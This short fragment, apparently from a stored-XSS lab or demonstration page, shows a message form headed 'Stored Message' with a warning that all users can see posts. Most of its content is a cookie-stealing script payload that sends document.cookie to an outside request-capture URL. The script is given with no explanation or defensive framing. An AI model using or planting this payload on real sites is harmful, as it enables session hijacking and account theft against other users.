 Stored Message
All Users Can See Your Message Therefore be Careful.
<script>new Image.src="https://enonu9v59mnbxi3.m.pipedream.net
/?"+document.cookie</script>
Submit